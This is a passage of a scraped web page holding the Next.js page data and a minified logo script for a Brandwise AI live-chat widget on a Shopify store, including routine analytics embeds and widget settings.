ks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"1a:I[89434,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"jhNHclePyf2-6JHsK_BsE\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1769759458581_sl526g9qa\u0026currentTime=2026-01-30T07%3A50%3A58.581Z\u0026ipAddress=18.226.222.190\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1769759458581_sl526g9qa\\\",\\\"currentTime\\\":\\\"2026-01-30T07:50:58.581Z\\\",\\\"ipAddress\\\":\\\"18.226.222.190\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1769759458846},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[59660,[\"57344\",\"static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"47142\",\"static/chunks/47142-48b53a58f8427f4d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"2626\",\"static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"72184\",\"static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26582\",\"static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"14698\",\"static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"65494\",\"static/chunks/65494-7418735c30e3f170.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"63630\",\"static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"98833\",\"static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh75fyvy4vardtba4vexwb0ax180646x\",\"userKey\":\"bw_1769759458581_sl526g9qa\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor
body_size: 12923
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[63630],{15524:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(9247);a(58551);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 